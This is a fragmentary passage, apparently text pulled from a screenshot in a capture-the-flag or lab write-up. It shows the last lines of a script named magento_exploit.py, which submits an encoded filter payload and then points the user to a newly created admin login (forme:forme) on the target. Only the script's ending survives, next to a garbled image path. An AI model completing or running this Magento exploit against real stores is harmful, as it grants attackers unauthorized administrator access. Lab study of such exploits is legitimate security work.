 ",
30 "filter": base64.b64encode(pfilter),
31 "forwarded": 1})
32 if r.ok:
33 print("WORKED")
34 print("Check {0}/admin with creds forme:forme".format(target))
35 else:
36 print("DID NOT WORK")
37
NORMAL magento_exploit.py content 100 %
VPN - root's tasks Reconnaissance - Enumeration